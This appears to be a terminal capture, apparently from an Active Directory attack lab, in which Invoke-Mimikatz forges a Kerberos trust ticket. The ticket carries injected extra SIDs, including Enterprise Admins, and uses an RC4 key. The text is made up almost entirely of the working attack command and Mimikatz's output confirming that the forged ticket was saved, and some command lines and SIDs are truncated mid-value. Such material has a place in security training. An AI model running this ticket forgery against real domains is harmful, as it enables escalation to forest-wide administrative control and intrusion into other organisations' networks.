 PS C:\Users\Public> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-3757735274-1965336150-1982876978 /sids:S-1-5-21
/rc4:72cc4221252de3dfd2b5446f5b8c0f10 /service:krbtgt /target:atomic.site /ticket:C:\Users\Public\forged.kirbi"'
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-3757735274-1965336150-1982876978 /sids:S-1-5-21-95921459-2896253700-387
5446f5b8c0f10 /service:krbtgt /target:atomic.site /ticket:C:\Users\Public\forged.kirbi
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-3757735274-1965336150-1982876978
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-95921459-2896253700-387377905-519 ;
ServiceKey: 72cc4221252de3dfd2b5446f5b8c0f10 - rc4_hmac_nt
Service   : krbtgt
Target    : atomic.site
Lifetime  : 1/18/2021 2:19:50 AM ; 1/16/2031 2:19:50 AM ; 1/16/2031 2:19:50 AM
-> Ticket : C:\Users\Public\forged.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !